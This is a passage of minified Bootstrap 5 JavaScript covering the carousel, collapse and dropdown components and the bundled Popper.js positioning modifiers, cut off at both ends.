e=G[t.key];e&&(t.preventDefault(),this._slide(e))}_getItemIndex(t){return this._items=t&&t.parentNode?U.find(".carousel-item",t.parentNode):[],this._items.indexOf(t)}_getItemByOrder(t,e){const i=t===K;return b(this._items,e,i,this._config.wrap)}_triggerSlideEvent(t,e){const i=this._getItemIndex(t),n=this._getItemIndex(U.findOne(".active.carousel-item",this._element));return P.trigger(this._element,"slide.bs.carousel",{relatedTarget:t,direction:e,from:n,to:i})}_setActiveIndicatorElement(t){if(this._indicatorsElement){const e=U.findOne(".active",this._indicatorsElement);e.classList.remove("active"),e.removeAttribute("aria-current");const i=U.find("[data-bs-target]",this._indicatorsElement);for(let e=0;e<i.length;e++)if(Number.parseInt(i[e].getAttribute("data-bs-slide-to"),10)===this._getItemIndex(t)){i[e].classList.add("active"),i[e].setAttribute("aria-current","true");break}}}_updateInterval(){const t=this._activeElement||U.findOne(".active.carousel-item",this._element);if(!t)return;const e=Number.parseInt(t.getAttribute("data-bs-interval"),10);e?(this._config.defaultInterval=this._config.defaultInterval||this._config.interval,this._config.interval=e):this._config.interval=this._config.defaultInterval||this._config.interval}_slide(t,e){const i=this._directionToOrder(t),n=U.findOne(".active.carousel-item",this._element),s=this._getItemIndex(n),o=e||this._getItemByOrder(i,n),r=this._getItemIndex(o),a=Boolean(this._interval),l=i===K,c=l?"carousel-item-start":"carousel-item-end",h=l?"carousel-item-next":"carousel-item-prev",u=this._orderToDirection(i);if(o&&o.classList.contains("active"))return void(this._isSliding=!1);if(this._isSliding)return;if(this._triggerSlideEvent(o,u).defaultPrevented)return;if(!n||!o)return;this._isSliding=!0,a&&this.pause(),this._setActiveIndicatorElement(o),this._activeElement=o;const f=()=>{P.trigger(this._element,"slid.bs.carousel",{relatedTarget:o,direction:u,from:s,to:r})};if(this._element.classList.contains("slide")){o.classList.add(h),d(o),n.classList.add(c),o.classList.add(c);const t=()=>{o.classList.remove(c,h),o.classList.add("active"),n.classList.remove("active",h,c),this._isSliding=!1,setTimeout(f,0)};this._queueCallback(t,n,!0)}else n.classList.remove("active"),o.classList.add("active"),this._isSliding=!1,f();a&&this.cycle()}_directionToOrder(t){return[Q,Y].includes(t)?p()?t===Y?X:K:t===Y?K:X:t}_orderToDirection(t){return[K,X].includes(t)?p()?t===X?Y:Q:t===X?Q:Y:t}static carouselInterface(t,e){const i=Z.getOrCreateInstance(t,e);let{_config:n}=i;"object"==typeof e&&(n={...n,...e});const s="string"==typeof e?e:n.slide;if("number"==typeof e)i.to(e);else if("string"==typeof s){if(void 0===i[s])throw new TypeError(`No method named "${s}"`);i[s]()}else n.interval&&n.ride&&(i.pause(),i.cycle())}static jQueryInterface(t){return this.each((function(){Z.carouselInterface(this,t)}))}static dataApiClickHandler(t){const e=i(this);if(!e||!e.classList.contains("carousel"))return;const n={...F.getDataAttributes(e),...F.getDataAttributes(this)},s=this.getAttribute("data-bs-slide-to");s&&(n.interval=!1),Z.carouselInterface(e,n),s&&Z.getInstance(e).to(s),t.preventDefault()}}P.on(document,"click.bs.carousel.data-api","[data-bs-slide], [data-bs-slide-to]",Z.dataApiClickHandler),P.on(window,"load.bs.carousel.data-api",()=>{const t=U.find('[data-bs-ride="carousel"]');for(let e=0,i=t.length;e<i;e++)Z.carouselInterface(t[e],Z.getInstance(t[e]))}),m(Z);const J={toggle:!0,parent:null},tt={toggle:"boolean",parent:"(null|element)"};class et extends H{constructor(t,i){super(t),this._isTransitioning=!1,this._config=this._getConfig(i),this._triggerArray=[];const n=U.find('[data-bs-toggle="collapse"]');for(let t=0,i=n.length;t<i;t++){const i=n[t],s=e(i),o=U.find(s).filter(t=>t===this._element);null!==s&&o.length&&(this._selector=s,this._triggerArray.push(i))}this._initializeChildren(),this._config.parent||this._addAriaAndCollapsedClass(this._triggerArray,this._isShown()),this._config.toggle&&this.toggle()}static get Default(){return J}static get NAME(){return"collapse"}toggle(){this._isShown()?this.hide():this.show()}show(){if(this._isTransitioning||this._isShown())return;let t,e=[];if(this._config.parent){const t=U.find(".collapse .collapse",this._config.parent);e=U.find(".show, .collapsing",this._config.parent).filter(e=>!t.includes(e))}const i=U.findOne(this._selector);if(e.length){const n=e.find(t=>i!==t);if(t=n?et.getInstance(n):null,t&&t._isTransitioning)return}if(P.trigger(this._element,"show.bs.collapse").defaultPrevented)return;e.forEach(e=>{i!==e&&et.getOrCreateInstance(e,{toggle:!1}).hide(),t||M.set(e,"bs.collapse",null)});const n=this._getDimension();this._element.classList.remove("collapse"),this._element.classList.add("collapsing"),this._element.style[n]=0,this._addAriaAndCollapsedClass(this._triggerArray,!0),this._isTransitioning=!0;const s="scroll"+(n[0].toUpperCase()+n.slice(1));this._queueCallback(()=>{this._isTransitioning=!1,this._element.classList.remove("collapsing"),this._element.classList.add("collapse","show"),this._element.style[n]="",P.trigger(this._element,"shown.bs.collapse")},this._element,!0),this._element.style[n]=this._element[s]+"px"}hide(){if(this._isTransitioning||!this._isShown())return;if(P.trigger(this._element,"hide.bs.collapse").defaultPrevented)return;const t=this._getDimension();this._element.style[t]=this._element.getBoundingClientRect()[t]+"px",d(this._element),this._element.classList.add("collapsing"),this._element.classList.remove("collapse","show");const e=this._triggerArray.length;for(let t=0;t<e;t++){const e=this._triggerArray[t],n=i(e);n&&!this._isShown(n)&&this._addAriaAndCollapsedClass([e],!1)}this._isTransitioning=!0,this._element.style[t]="",this._queueCallback(()=>{this._isTransitioning=!1,this._element.classList.remove("collapsing"),this._element.classList.add("collapse"),P.trigger(this._element,"hidden.bs.collapse")},this._element,!0)}_isShown(t=this._element){return t.classList.contains("show")}_getConfig(t){return(t={...J,...F.getDataAttributes(this._element),...t}).toggle=Boolean(t.toggle),t.parent=o(t.parent),r("collapse",t,tt),t}_getDimension(){return this._element.classList.contains("collapse-horizontal")?"width":"height"}_initializeChildren(){if(!this._config.parent)return;const t=U.find(".collapse .collapse",this._config.parent);U.find('[data-bs-toggle="collapse"]',this._config.parent).filter(e=>!t.includes(e)).forEach(t=>{const e=i(t);e&&this._addAriaAndCollapsedClass([t],this._isShown(e))})}_addAriaAndCollapsedClass(t,e){t.length&&t.forEach(t=>{e?t.classList.remove("collapsed"):t.classList.add("collapsed"),t.setAttribute("aria-expanded",e)})}static jQueryInterface(t){return this.each((function(){const e={};"string"==typeof t&&/show|hide/.test(t)&&(e.toggle=!1);const i=et.getOrCreateInstance(this,e);if("string"==typeof t){if(void 0===i[t])throw new TypeError(`No method named "${t}"`);i[t]()}}))}}P.on(document,"click.bs.collapse.data-api",'[data-bs-toggle="collapse"]',(function(t){("A"===t.target.tagName||t.delegateTarget&&"A"===t.delegateTarget.tagName)&&t.preventDefault();const i=e(this);U.find(i).forEach(t=>{et.getOrCreateInstance(t,{toggle:!1}).toggle()})})),m(et);var it="top",nt="bottom",st="right",ot="left",rt=[it,nt,st,ot],at=rt.reduce((function(t,e){return t.concat([e+"-start",e+"-end"])}),[]),lt=[].concat(rt,["auto"]).reduce((function(t,e){return t.concat([e,e+"-start",e+"-end"])}),[]),ct=["beforeRead","read","afterRead","beforeMain","main","afterMain","beforeWrite","write","afterWrite"];function ht(t){return t?(t.nodeName||"").toLowerCase():null}function dt(t){if(null==t)return window;if("[object Window]"!==t.toString()){var e=t.ownerDocument;return e&&e.defaultView||window}return t}function ut(t){return t instanceof dt(t).Element||t instanceof Element}function ft(t){return t instanceof dt(t).HTMLElement||t instanceof HTMLElement}function pt(t){return"undefined"!=typeof ShadowRoot&&(t instanceof dt(t).ShadowRoot||t instanceof ShadowRoot)}var mt={name:"applyStyles",enabled:!0,phase:"write",fn:function(t){var e=t.state;Object.keys(e.elements).forEach((function(t){var i=e.styles[t]||{},n=e.attributes[t]||{},s=e.elements[t];ft(s)&&ht(s)&&(Object.assign(s.style,i),Object.keys(n).forEach((function(t){var e=n[t];!1===e?s.removeAttribute(t):s.setAttribute(t,!0===e?"":e)})))}))},effect:function(t){var e=t.state,i={popper:{position:e.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(e.elements.popper.style,i.popper),e.styles=i,e.elements.arrow&&Object.assign(e.elements.arrow.style,i.arrow),function(){Object.keys(e.elements).forEach((function(t){var n=e.elements[t],s=e.attributes[t]||{},o=Object.keys(e.styles.hasOwnProperty(t)?e.styles[t]:i[t]).reduce((function(t,e){return t[e]="",t}),{});ft(n)&&ht(n)&&(Object.assign(n.style,o),Object.keys(s).forEach((function(t){n.removeAttribute(t)})))}))}},requires:["computeStyles"]};function gt(t){return t.split("-")[0]}var _t=Math.round;function bt(t,e){void 0===e&&(e=!1);var i=t.getBoundingClientRect(),n=1,s=1;return ft(t)&&e&&(n=i.width/t.offsetWidth||1,s=i.height/t.offsetHeight||1),{width:_t(i.width/n),height:_t(i.height/s),top:_t(i.top/s),right:_t(i.right/n),bottom:_t(i.bottom/s),left:_t(i.left/n),x:_t(i.left/n),y:_t(i.top/s)}}function vt(t){var e=bt(t),i=t.offsetWidth,n=t.offsetHeight;return Math.abs(e.width-i)<=1&&(i=e.width),Math.abs(e.height-n)<=1&&(n=e.height),{x:t.offsetLeft,y:t.offsetTop,width:i,height:n}}function yt(t,e){var i=e.getRootNode&&e.getRootNode();if(t.contains(e))return!0;if(i&&pt(i)){var n=e;do{if(n&&t.isSameNode(n))return!0;n=n.parentNode||n.host}while(n)}return!1}function wt(t){return dt(t).getComputedStyle(t)}function Et(t){return["table","td","th"].indexOf(ht(t))>=0}function At(t){return((ut(t)?t.ownerDocument:t.document)||window.document).documentElement}function Tt(t){return"html"===ht(t)?t:t.assignedSlot||t.parentNode||(pt(t)?t.host:null)||At(t)}function Ot(t){return ft(t)&&"fixed"!==wt(t).position?t.offsetParent:null}function Ct(t){for(var e=dt(t),i=Ot(t);i&&Et(i)&&"static"===wt(i).position;)i=Ot(i);return i&&("html"===ht(i)||"body"===ht(i)&&"static"===wt(i).position)?e:i||function(t){var e=-1!==navigator.userAgent.toLowerCase().indexOf("firefox");if(-1!==navigator.userAgent.indexOf("Trident")&&ft(t)&&"fixed"===wt(t).position)return null;for(var i=Tt(t);ft(i)&&["html","body"].indexOf(ht(i))<0;){var n=wt(i);if("none"!==n.transform||"none"!==n.perspective||"paint"===n.contain||-1!==["transform","perspective"].indexOf(n.willChange)||e&&"filter"===n.willChange||e&&n.filter&&"none"!==n.filter)return i;i=i.parentNode}return null}(t)||e}function kt(t){return["top","bottom"].indexOf(t)>=0?"x":"y"}var Lt=Math.max,xt=Math.min,Dt=Math.round;function St(t,e,i){return Lt(t,xt(e,i))}function Nt(t){return Object.assign({},{top:0,right:0,bottom:0,left:0},t)}function It(t,e){return e.reduce((function(e,i){return e[i]=t,e}),{})}var Pt={name:"arrow",enabled:!0,phase:"main",fn:function(t){var e,i=t.state,n=t.name,s=t.options,o=i.elements.arrow,r=i.modifiersData.popperOffsets,a=gt(i.placement),l=kt(a),c=[ot,st].indexOf(a)>=0?"height":"width";if(o&&r){var h=function(t,e){return Nt("number"!=typeof(t="function"==typeof t?t(Object.assign({},e.rects,{placement:e.placement})):t)?t:It(t,rt))}(s.padding,i),d=vt(o),u="y"===l?it:ot,f="y"===l?nt:st,p=i.rects.reference[c]+i.rects.reference[l]-r[l]-i.rects.popper[c],m=r[l]-i.rects.reference[l],g=Ct(o),_=g?"y"===l?g.clientHeight||0:g.clientWidth||0:0,b=p/2-m/2,v=h[u],y=_-d[c]-h[f],w=_/2-d[c]/2+b,E=St(v,w,y),A=l;i.modifiersData[n]=((e={})[A]=E,e.centerOffset=E-w,e)}},effect:function(t){var e=t.state,i=t.options.element,n=void 0===i?"[data-popper-arrow]":i;null!=n&&("string"!=typeof n||(n=e.elements.popper.querySelector(n)))&&yt(e.elements.popper,n)&&(e.elements.arrow=n)},requires:["popperOffsets"],requiresIfExists:["preventOverflow"]},jt={top:"auto",right:"auto",bottom:"auto",left:"auto"};function Mt(t){var e,i=t.popper,n=t.popperRect,s=t.placement,o=t.offsets,r=t.position,a=t.gpuAcceleration,l=t.adaptive,c=t.roundOffsets,h=!0===c?function(t){var e=t.x,i=t.y,n=window.devicePixelRatio||1;return{x:Dt(Dt(e*n)/n)||0,y:Dt(Dt(i*n)/n)||0}}(o):"function"==typeof c?c(o):o,d=h.x,u=void 0===d?0:d,f=h.y,p=void 0===f?0:f,m=o.hasOwnProperty("x"),g=o.hasOwnProperty("y"),_=ot,b=it,v=window;if(l){var y=Ct(i),w="clientHeight",E="clientWidth";y===dt(i)&&"static"!==wt(y=At(i)).position&&(w="scrollHeight",E="scrollWidth"),y=y,s===it&&(b=nt,p-=y[w]-n.height,p*=a?1:-1),s===ot&&(_=st,u-=y[E]-n.width,u*=a?1:-1)}var A,T=Object.assign({position:r},l&&jt);return a?Object.assign({},T,((A={})[b]=g?"0":"",A[_]=m?"0":"",A.transform=(v.devicePixelRatio||1)<2?"translate("+u+"px, "+p+"px)":"translate3d("+u+"px, "+p+"px, 0)",A)):Object.assign({},T,((e={})[b]=g?p+"px":"",e[_]=m?u+"px":"",e.transform="",e))}var Ht={name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:function(t){var e=t.state,i=t.options,n=i.gpuAcceleration,s=void 0===n||n,o=i.adaptive,r=void 0===o||o,a=i.roundOffsets,l=void 0===a||a,c={placement:gt(e.placement),popper:e.elements.popper,popperRect:e.rects.popper,gpuAcceleration:s};null!=e.modifiersData.popperOffsets&&(e.styles.popper=Object.assign({},e.styles.popper,Mt(Object.assign({},c,{offsets:e.modifiersData.popperOffsets,position:e.options.strategy,adaptive:r,roundOffsets:l})))),null!=e.modifiersData.arrow&&(e.styles.arrow=Object.assign({},e.styles.arrow,Mt(Object.assign({},c,{offsets:e.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:l})))),e.attributes.popper=Object.assign({},e.attributes.popper,{"data-popper-placement":e.placement})},data:{}},Bt={passive:!0},Rt={name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:function(t){var e=t.state,i=t.instance,n=t.options,s=n.scroll,o=void 0===s||s,r=n.resize,a=void 0===r||r,l=dt(e.elements.popper),c=[].concat(e.scrollParents.reference,e.scrollParents.popper);return o&&c.forEach((function(t){t.addEventListener("scroll",i.update,Bt)})),a&&l.addEventListener("resize",i.update,Bt),function(){o&&c.forEach((function(t){t.removeEventListener("scroll",i.update,Bt)})),a&&l.removeEventListener("resize",i.update,Bt)}},data:{}},Wt={left:"right",right:"left",bottom:"top",top:"bottom"};function zt(t){return t.replace(/left|right|bottom|top/g,(function(t){return Wt[t]}))}var qt={start:"end",end:"start"};function Ft(t){return t.replace(/start|end/g,(function(t){return qt[t]}))}function Ut(t){var e=dt(t);return{scrollLeft:e.pageXOffset,scrollTop:e.pageYOffset}}function $t(t){return bt(At(t)).left+Ut(t).scrollLeft}function Vt(t){var e=wt(t),i=e.overflow,n=e.overflowX,s=e.overflowY;return/auto|scroll|overlay|hidden/.test(i+s+n)}function Kt(t,e){var i;void 0===e&&(e=[]);var n=function t(e){return["html","body","#document"].indexOf(ht(e))>=0?e.ownerDocument.body:ft(e)&&Vt(e)?e:t(Tt(e))}(t),s=n===(null==(i=t.ownerDocument)?void 0:i.body),o=dt(n),r=s?[o].concat(o.visualViewport||[],Vt(n)?n:[]):n,a=e.concat(r);return s?a:a.concat(Kt(Tt(r)))}function Xt(t){return Object.assign({},t,{left:t.x,top:t.y,right:t.x+t.width,bottom:t.y+t.height})}function Yt(t,e){return"viewport"===e?Xt(function(t){var e=dt(t),i=At(t),n=e.visualViewport,s=i.clientWidth,o=i.clientHeight,r=0,a=0;return n&&(s=n.width,o=n.height,/^((?!chrome|android).)*safari/i.test(navigator.userAgent)||(r=n.offsetLeft,a=n.offsetTop)),{width:s,height:o,x:r+$t(t),y:a}}(t)):ft(e)?function(t){var e=bt(t);return e.top=e.top+t.clientTop,e.left=e.left+t.clientLeft,e.bottom=e.top+t.clientHeight,e.right=e.left+t.clientWidth,e.width=t.clientWidth,e.height=t.clientHeight,e.x=e.left,e.y=e.top,e}(e):Xt(function(t){var e,i=At(t),n=Ut(t),s=null==(e=t.ownerDocument)?void 0:e.body,o=Lt(i.scrollWidth,i.clientWidth,s?s.scrollWidth:0,s?s.clientWidth:0),r=Lt(i.scrollHeight,i.clientHeight,s?s.scrollHeight:0,s?s.clientHeight:0),a=-n.scrollLeft+$t(t),l=-n.scrollTop;return"rtl"===wt(s||i).direction&&(a+=Lt(i.clientWidth,s?s.clientWidth:0)-o),{width:o,height:r,x:a,y:l}}(At(t)))}function Qt(t){return t.split("-")[1]}function Gt(t){var e,i=t.reference,n=t.element,s=t.placement,o=s?gt(s):null,r=s?Qt(s):null,a=i.x+i.width/2-n.width/2,l=i.y+i.height/2-n.height/2;switch(o){case it:e={x:a,y:i.y-n.height};break;case nt:e={x:a,y:i.y+i.height};break;case st:e={x:i.x+i.width,y:l};break;case ot:e={x:i.x-n.width,y:l};break;default:e={x:i.x,y:i.y}}var c=o?kt(o):null;if(null!=c){var h="y"===c?"height":"width";switch(r){case"start":e[c]=e[c]-(i[h]/2-n[h]/2);break;case"end":e[c]=e[c]+(i[h]/2-n[h]/2)}}return e}function Zt(t,e){void 0===e&&(e={});var i=e,n=i.placement,s=void 0===n?t.placement:n,o=i.boundary,r=void 0===o?"clippingParents":o,a=i.rootBoundary,l=void 0===a?"viewport":a,c=i.elementContext,h=void 0===c?"popper":c,d=i.altBoundary,u=void 0!==d&&d,f=i.padding,p=void 0===f?0:f,m=Nt("number"!=typeof p?p:It(p,rt)),g="popper"===h?"reference":"popper",_=t.elements.reference,b=t.rects.popper,v=t.elements[u?g:h],y=function(t,e,i){var n="clippingParents"===e?function(t){var e=Kt(Tt(t)),i=["absolute","fixed"].indexOf(wt(t).position)>=0&&ft(t)?Ct(t):t;return ut(i)?e.filter((function(t){return ut(t)&&yt(t,i)&&"body"!==ht(t)})):[]}(t):[].concat(e),s=[].concat(n,[i]),o=s[0],r=s.reduce((function(e,i){var n=Yt(t,i);return e.top=Lt(n.top,e.top),e.right=xt(n.right,e.right),e.bottom=xt(n.bottom,e.bottom),e.left=Lt(n.left,e.left),e}),Yt(t,o));return r.width=r.right-r.left,r.height=r.bottom-r.top,r.x=r.left,r.y=r.top,r}(ut(v)?v:v.contextElement||At(t.elements.popper),r,l),w=bt(_),E=Gt({reference:w,element:b,strategy:"absolute",placement:s}),A=Xt(Object.assign({},b,E)),T="popper"===h?A:w,O={top:y.top-T.top+m.top,bottom:T.bottom-y.bottom+m.bottom,left:y.left-T.left+m.left,right:T.right-y.right+m.right},C=t.modifiersData.offset;if("popper"===h&&C){var k=C[s];Object.keys(O).forEach((function(t){var e=[st,nt].indexOf(t)>=0?1:-1,i=[it,nt].indexOf(t)>=0?"y":"x";O[t]+=k[i]*e}))}return O}function Jt(t,e){void 0===e&&(e={});var i=e,n=i.placement,s=i.boundary,o=i.rootBoundary,r=i.padding,a=i.flipVariations,l=i.allowedAutoPlacements,c=void 0===l?lt:l,h=Qt(n),d=h?a?at:at.filter((function(t){return Qt(t)===h})):rt,u=d.filter((function(t){return c.indexOf(t)>=0}));0===u.length&&(u=d);var f=u.reduce((function(e,i){return e[i]=Zt(t,{placement:i,boundary:s,rootBoundary:o,padding:r})[gt(i)],e}),{});return Object.keys(f).sort((function(t,e){return f[t]-f[e]}))}var te={name:"flip",enabled:!0,phase:"main",fn:function(t){var e=t.state,i=t.options,n=t.name;if(!e.modifiersData[n]._skip){for(var s=i.mainAxis,o=void 0===s||s,r=i.altAxis,a=void 0===r||r,l=i.fallbackPlacements,c=i.padding,h=i.boundary,d=i.rootBoundary,u=i.altBoundary,f=i.flipVariations,p=void 0===f||f,m=i.allowedAutoPlacements,g=e.options.placement,_=gt(g),b=l||(_!==g&&p?function(t){if("auto"===gt(t))return[];var e=zt(t);return[Ft(t),e,Ft(e)]}(g):[zt(g)]),v=[g].concat(b).reduce((function(t,i){return t.concat("auto"===gt(i)?Jt(e,{placement:i,boundary:h,rootBoundary:d,padding:c,flipVariations:p,allowedAutoPlacements:m}):i)}),[]),y=e.rects.reference,w=e.rects.popper,E=new Map,A=!0,T=v[0],O=0;O<v.length;O++){var C=v[O],k=gt(C),L="start"===Qt(C),x=[it,nt].indexOf(k)>=0,D=x?"width":"height",S=Zt(e,{placement:C,boundary:h,rootBoundary:d,altBoundary:u,padding:c}),N=x?L?st:ot:L?nt:it;y[D]>w[D]&&(N=zt(N));var I=zt(N),P=[];if(o&&P.push(S[k]<=0),a&&P.push(S[N]<=0,S[I]<=0),P.every((function(t){return t}))){T=C,A=!1;break}E.set(C,P)}if(A)for(var j=function(t){var e=v.find((function(e){var i=E.get(e);if(i)return i.slice(0,t).every((function(t){return t}))}));if(e)return T=e,"break"},M=p?3:1;M>0&&"break"!==j(M);M--);e.placement!==T&&(e.modifiersData[n]._skip=!0,e.placement=T,e.reset=!0)}},requiresIfExists:["offset"],data:{_skip:!1}};function ee(t,e,i){return void 0===i&&(i={x:0,y:0}),{top:t.top-e.height-i.y,right:t.right-e.width+i.x,bottom:t.bottom-e.height+i.y,left:t.left-e.width-i.x}}function ie(t){return[it,st,nt,ot].some((function(e){return t[e]>=0}))}var ne={name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:function(t){var e=t.state,i=t.name,n=e.rects.reference,s=e.rects.popper,o=e.modifiersData.preventOverflow,r=Zt(e,{elementContext:"reference"}),a=Zt(e,{altBoundary:!0}),l=ee(r,n),c=ee(a,s,o),h=ie(l),d=ie(c);e.modifiersData[i]={referenceClippingOffsets:l,popperEscapeOffsets:c,isReferenceHidden:h,hasPopperEscaped:d},e.attributes.popper=Object.assign({},e.attributes.popper,{"data-popper-reference-hidden":h,"data-popper-escaped":d})}},se={name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:function(t){var e=t.state,i=t.options,n=t.name,s=i.offset,o=void 0===s?[0,0]:s,r=lt.reduce((function(t,i){return t[i]=function(t,e,i){var n=gt(t),s=[ot,it].indexOf(n)>=0?-1:1,o="function"==typeof i?i(Object.assign({},e,{placement:t})):i,r=o[0],a=o[1];return r=r||0,a=(a||0)*s,[ot,st].indexOf(n)>=0?{x:a,y:r}:{x:r,y:a}}(i,e.rects,o),t}),{}),a=r[e.placement],l=a.x,c=a.y;null!=e.modifiersData.popperOffsets&&(e.modifiersData.popperOffsets.x+=l,e.modifiersData.popperOffsets.y+=c),e.modifiersData[n]=r}},oe={name:"popperOffsets",enabled:!0,phase:"read",fn:function(t){var e=t.state,i=t.name;e.modifiersData[i]=Gt({reference:e.rects.reference,element:e.rects.popper,strategy:"absolute",placement:e.placement})},data:{}},re={name:"preventOverflow",enabled:!0,phase:"main",fn:function(t){var e=t.state,i=t.options,n=t.name,s=i.mainAxis,o=void 0===s||s,r=i.altAxis,a=void 0!==r&&r,l=i.boundary,c=i.rootBoundary,h=i.altBoundary,d=i.padding,u=i.tether,f=void 0===u||u,p=i.tetherOffset,m=void 0===p?0:p,g=Zt(e,{boundary:l,rootBoundary:c,padding:d,altBoundary:h}),_=gt(e.placement),b=Qt(e.placement),v=!b,y=kt(_),w="x"===y?"y":"x",E=e.modifiersData.popperOffsets,A=e.rects.reference,T=e.rects.popper,O="function"==typeof m?m(Object.assign({},e.rects,{placement:e.placement})):m,C={x:0,y:0};if(E){if(o||a){var k="y"===y?it:ot,L="y"===y?nt:st,x="y"===y?"height":"width",D=E[y],S=E[y]+g[k],N=E[y]-g[L],I=f?-T[x]/2:0,P="start"===b?A[x]:T[x],j="start"===b?-T[x]:-A[x],M=e.elements.arrow,H=f&&M?vt(M):{width:0,height:0},B=e.modifiersData["arrow#persistent"]?e.modifiersData["arrow#persistent"].padding:{top:0,right:0,bottom:0,left:0},R=B[k],W=B[L],z=St(0,A[x],H[x]),q=v?A[x]/2-I-z-R-O:P-z-R-O,F=v?-A[x]/2+I+z+W+O:j+z+W+O,U=e.elements.arrow&&Ct(e.elements.arrow),$=U?"y"===y?U.clientTop||0:U.clientLeft||0:0,V=e.modifiersData.offset?e.modifiersData.offset[e.placement][y]:0,K=E[y]+q-V-$,X=E[y]+F-V;if(o){var Y=St(f?xt(S,K):S,D,f?Lt(N,X):N);E[y]=Y,C[y]=Y-D}if(a){var Q="x"===y?it:ot,G="x"===y?nt:st,Z=E[w],J=Z+g[Q],tt=Z-g[G],et=St(f?xt(J,K):J,Z,f?Lt(tt,X):tt);E[w]=et,C[w]=et-Z}}e.modifiersData[n]=C}},requiresIfExists:["offset"]};function ae(t,e,i){void 0===i&&(i=!1);var n,s,o=ft(e),r=ft(e)&&function(t){var e=t.getBoundingClientRect(),i=e.width/t.offsetWidth||1,n=e.height/t.offsetHeight||1;return 1!==i||1!==n}(e),a=At(e),l=bt(t,r),c={scrollLeft:0,scrollTop:0},h={x:0,y:0};return(o||!o&&!i)&&(("body"!==ht(e)||Vt(a))&&(c=(n=e)!==dt(n)&&ft(n)?{scrollLeft:(s=n).scrollLeft,scrollTop:s.scrollTop}:Ut(n)),ft(e)?((h=bt(e,!0)).x+=e.clientLeft,h.y+=e.clientTop):a&&(h.x=$t(a))),{x:l.left+c.scrollLeft-h.x,y:l.top+c.scrollTop-h.y,width:l.width,height:l.height}}var le={placement:"bottom",modifiers:[],strategy:"absolute"};function ce(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];return!e.some((function(t){return!(t&&"function"==typeof t.getBoundingClientRect)}))}function he(t){void 0===t&&(t={});var e=t,i=e.defaultModifiers,n=void 0===i?[]:i,s=e.defaultOptions,o=void 0===s?le:s;return function(t,e,i){void 0===i&&(i=o);var s,r,a={placement:"bottom",orderedModifiers:[],options:Object.assign({},le,o),modifiersData:{},elements:{reference:t,popper:e},attributes:{},styles:{}},l=[],c=!1,h={state:a,setOptions:function(i){d(),a.options=Object.assign({},o,a.options,i),a.scrollParents={reference:ut(t)?Kt(t):t.contextElement?Kt(t.contextElement):[],popper:Kt(e)};var s,r,c=function(t){var e=function(t){var e=new Map,i=new Set,n=[];return t.forEach((function(t){e.set(t.name,t)})),t.forEach((function(t){i.has(t.name)||function t(s){i.add(s.name),[].concat(s.requires||[],s.requiresIfExists||[]).forEach((function(n){if(!i.has(n)){var s=e.get(n);s&&t(s)}})),n.push(s)}(t)})),n}(t);return ct.reduce((function(t,i){return t.concat(e.filter((function(t){return t.phase===i})))}),[])}((s=[].concat(n,a.options.modifiers),r=s.reduce((function(t,e){var i=t[e.name];return t[e.name]=i?Object.assign({},i,e,{options:Object.assign({},i.options,e.options),data:Object.assign({},i.data,e.data)}):e,t}),{}),Object.keys(r).map((function(t){return r[t]}))));return a.orderedModifiers=c.filter((function(t){return t.enabled})),a.orderedModifiers.forEach((function(t){var e=t.name,i=t.options,n=void 0===i?{}:i,s=t.effect;if("function"==typeof s){var o=s({state:a,name:e,instance:h,options:n});l.push(o||function(){})}})),h.update()},forceUpdate:function(){if(!c){var t=a.elements,e=t.reference,i=t.popper;if(ce(e,i)){a.rects={reference:ae(e,Ct(i),"fixed"===a.options.strategy),popper:vt(i)},a.reset=!1,a.placement=a.options.placement,a.orderedModifiers.forEach((function(t){return a.modifiersData[t.name]=Object.assign({},t.data)}));for(var n=0;n<a.orderedModifiers.length;n++)if(!0!==a.reset){var s=a.orderedModifiers[n],o=s.fn,r=s.options,l=void 0===r?{}:r,d=s.name;"function"==typeof o&&(a=o({state:a,options:l,name:d,instance:h})||a)}else a.reset=!1,n=-1}}},update:(s=function(){return new Promise((function(t){h.forceUpdate(),t(a)}))},function(){return r||(r=new Promise((function(t){Promise.resolve().then((function(){r=void 0,t(s())}))}))),r}),destroy:function(){d(),c=!0}};if(!ce(t,e))return h;function d(){l.forEach((function(t){return t()})),l=[]}return h.setOptions(i).then((function(t){!c&&i.onFirstUpdate&&i.onFirstUpdate(t)})),h}}var de=he(),ue=he({defaultModifiers:[Rt,oe,Ht,mt]}),fe=he({defaultModifiers:[Rt,oe,Ht,mt,se,te,re,Pt,ne]}),pe=Object.freeze({__proto__:null,popperGenerator:he,detectOverflow:Zt,createPopperBase:de,createPopper:fe,createPopperLite:ue,top:it,bottom:nt,right:st,left:ot,auto:"auto",basePlacements:rt,start:"start",end:"end",clippingParents:"clippingParents",viewport:"viewport",popper:"popper",reference:"reference",variationPlacements:at,placements:lt,beforeRead:"beforeRead",read:"read",afterRead:"afterRead",beforeMain:"beforeMain",main:"main",afterMain:"afterMain",beforeWrite:"beforeWrite",write:"write",afterWrite:"afterWrite",modifierPhases:ct,applyStyles:mt,arrow:Pt,computeStyles:Ht,eventListeners:Rt,flip:te,hide:ne,offset:se,popperOffsets:oe,preventOverflow:re});const me=new RegExp("ArrowUp|ArrowDown|Escape"),ge=p()?"top-end":"top-start",_e=p()?"top-start":"top-end",be=p()?"bottom-end":"bottom-start",ve=p()?"bottom-start":"bottom-end",ye=p()?"left-start":"right-start",we=p()?"right-start":"left-start",Ee={offset:[0,2],boundary:"clippingParents",reference:"toggle",display:"dynamic",popperConfig:null,autoClose:!0},Ae={offset:"(array|string|function)",boundary:"(string|element)",reference:"(string|element|object)",display:"string",popperConfig:"(null|object|function)",autoClose:"(boolean|string)"};class Te extends H{constructor(t,e){super(t),this._popper=null,this._config=this._getConfig(e),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar()}static get Default(){return Ee}static get DefaultType(){return Ae}static get NAME(){return"dropdown"}toggle(){return this._isShown()?this.hide():this.show()}show(){if(l(this._element)||this._isShown(this._menu))return;const t={relatedTarget:this._element};if(P.trigger(this._element,"show.bs.dropdown",t).defaultPrevented)return;const e=Te.getParentFromElement(this._element);this._inNavbar?F.setDataAttribute(this._menu,"popper","none"):this._createPopper(e),"ontouchstart"in 